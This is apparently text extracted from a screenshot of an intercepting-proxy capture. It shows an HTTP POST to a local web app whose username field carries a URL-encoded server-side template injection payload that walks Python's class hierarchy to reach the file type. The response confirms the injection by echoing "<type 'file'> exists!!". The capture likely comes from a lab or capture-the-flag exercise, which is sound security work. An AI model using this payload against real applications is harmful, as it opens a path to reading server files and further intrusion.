 Request
Pretty Raw Hex \n
1 POST /process HTTP/1.1
2 Host: 0.0.0.0:60
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://0.0.0.0:60
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://0.0.0.0:60/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=
%7B%7B%27%27.__class__.__mro__%5B2%5
D.__subclasses__%28%29%5B40%5D%7D%7D
Response
Pretty Raw Hex Render \n
139
140 .form-wrapperbutton::
-moz-focus-inner{
141 border:0;
142 padding:0;
143 }
144 .bylinep{
145 text-align:center;
146 color:#c6c6c6;
147 font:bold18pxArial,
Helvetica,Sans-serif;
148 text-shadow:02px3pxrgba(0,0
,0,0.1);
149 }
150
151 .bylinepa{
152 color:#d83c3c;
153 text-decoration:none;
154 }
155 </style>
156 </head>
157 <body>
158 <body>
159 <br>
160 <br>
161 <br>
162 <br>
163 <br>
164 <br>
165 <br>
166 <br>
167 <br>
168 <br>
169 <br>
170 <br>
171 <br>
172 <br>
173 <br>
174 <br>
175 <h1>
User, &lt;type
&#39;file&#39;&gt; exists!!
</h1>
176 </body>